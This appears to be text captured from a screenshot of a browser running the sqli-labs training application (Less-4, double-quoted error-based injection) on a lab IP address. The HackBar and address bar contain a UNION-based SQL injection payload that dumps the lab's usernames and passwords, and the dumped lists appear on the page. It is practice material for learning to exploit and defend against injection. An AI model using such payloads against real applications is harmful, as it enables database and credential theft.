 Less-4 Error Based- DoubleQuotes String - Mozilla Firefox
Less-2 **Error Based- Intige
Less-4 Error Based- DoubleQ
192.168.123.211/sqli-labs/Less-4/?id=-1") union select 1,(select group_concat(username) from users),(select group_concat
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome Dhakkan
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-4
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.123.211/sqli-labs/Less-4/?id=-1") union select 1,(select group_concat(username)
from users),(select group_concat(password) from users)--+
Post data Referer User Agent Cookies Add Header Clear All